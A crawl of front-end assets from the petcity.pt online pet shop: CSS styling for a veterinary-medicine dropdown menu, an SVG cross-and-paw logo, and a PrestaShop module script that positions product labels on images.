.btn-vetmedicine:hover,
.btn-vetmedicine:active,
.btn-vetmedicine:focus {
    color: white;
    text-decoration: none;
}

.btn-vetmedicine.mobile {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin: 1rem 1.75rem;
    display: flex;
    justify-content: center;
}

@media screen and (max-width: 991px) {
    .btn-vetmedicine.desktop {
        display: none;
    }
}

.vetmedicine-dropdown-menu {
    margin-top: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    background-color: #28b6b0;
    color: white;
    padding: 0.5rem 1rem;

    transform: translateX(-50%) scaleY(0);
    transform-origin: top;
    transition: transform 100ms cubic-bezier(0.2, 0.8, 0.4, 1),
        opacity 100ms ease;

    opacity: 0;
    pointer-events: none;

    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: auto;
    left: 50%;

    z-index: 9999;
}

.vetmedicine-dropdown-menu .shortcuts {
    display: flex;
    justify-content: space-between;
    gap: 0.5rem;
}

.vetmedicine-dropdown-menu small {
    text-align: center;
    font-size: 0.7rem;
    display: inline-block;
    line-height: 1.5;
    margin-top: 0.5rem;
}

.vetmedicine-dropdown:hover .vetmedicine-dropdown-menu,
.vetmedicine-dropdown:focus .vetmedicine-dropdown-menu {
    transform: translateX(-50%) scaleY(1);
    opacity: 1;
    pointer-events: auto;
}

.vetmedicine-dropdown-menu a {
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-weight: bold;
    justify-content: space-between;
    padding: 0.5rem;
    flex: 1;
    text-decoration: none;
    border-radius: 5px;
    font-size: 0.875rem;
}

.vetmedicine-dropdown-menu a:hover,
.vetmedicine-dropdown-menu a:focus,
.vetmedicine-dropdown-menu a:active {
    background-color: #1e8a86;
    outline-color: #1e8a86 !important;
}

.vetmedicine-dropdown-menu a img {
    width: 32px;
    margin-bottom: 0.25rem;
}

@media (max-width: 991px) {
    #blockcart-modal .product-image {
        max-width: 125px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Camada_1" version="1.1" viewBox="252.2 133.1 334.5 334.5">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M466.2,253.6v-120.5h-93.5v120.5h-120.5v93.5h50c2.3-8.2,9.3-15,20.7-15,28.2-.2,48.5-14,61.5-2.3,13,11.6,1.6,33.3,4.6,61.4,1.4,13.1-6.6,21.2-16.3,23.4v53h93.5v-120.5h120.5v-93.5h-120.5ZM353,311.4c-6.6,9.9-18.7,13.4-27.1,7.9-8.4-5.5-9.8-18-3.2-27.9,8.6-12.8,23.2-20.1,31.6-14.6,8.4,5.5,6.7,22.7-1.3,34.6ZM373.8,310.6c-8.1-5.9-8.9-18.2-1.8-27.5,9.1-12,24.1-18.1,32.1-12.2,8.1,5.9,5.5,22.6-3,33.7-7,9.2-19.3,11.9-27.3,5.9ZM428.3,385.8c-9.1,7.7-21.3,8-27.4.7-6.1-7.4-3.6-19.6,5.4-27.4,10.9-9.3,27.5-13.3,33.5-5.9,6.1,7.4.2,22.6-11.6,32.6ZM433,336.8c-8.7,8-21.4,8.7-28.3,1.5-6.9-7.2-5.5-19.5,3.2-27.5,10.5-9.7,27.3-14.2,34.2-7,6.9,7.2,2.2,22.6-9.2,33Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/productlabel//views/js/front.js
body_size: 468
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/


function movePlabelDiv( plabel_elm, psv17, isproductpage, id_product )
{
	link_product = $(plabel_elm).data('link');
    target_elm_block = (psv17)? $(plabel_elm).closest('.product-miniature[data-id-product="'+id_product+'"]').find('.product-thumbnail img') :  $(plabel_elm).closest('.left-block').find('a[href^="'+link_product+'"] img');
    // Adding the label and the main product of the product page (there can be a product list)
    if( isproductpage && target_elm_block.length == 0 ){
        target_elm_block = (psv17)? $('.product-cover img').first() : $('#view_full_size img').first();
    }
 
    target_elm_block = target_elm_block.first();
    if( target_elm_block != undefined ){
        position = $(plabel_elm).data('position');
        parent_div = target_elm_block.parent();
        $(parent_div).css('position', 'relative');

        if( $(parent_div).prop("tagName") == "A" ||  $(parent_div).prop("tagName") == "SPAN" ){
            $(parent_div).css('display', 'inline-block');
            $(parent_div).css('width', '100%');
        }
        if( $(parent_div).children('.plabel_div').length > 0)
            $(parent_div).children('.plabel_div').remove();
        $(plabel_elm).clone().appendTo(parent_div);
        manipulateElm($(plabel_elm), position);
    }
}

function manipulateElm(elm, position)
{
    if(position.indexOf("Top") > -1){
        elm.css('top', '5px');
    }
    else{
        elm.css('bottom', '5px');
    }
    if(position.indexOf("Left") > -1){
        elm.css('left', '5px');
    }
    else{
        elm.css('right', '5px');
    }
    $(elm).first().show();
}

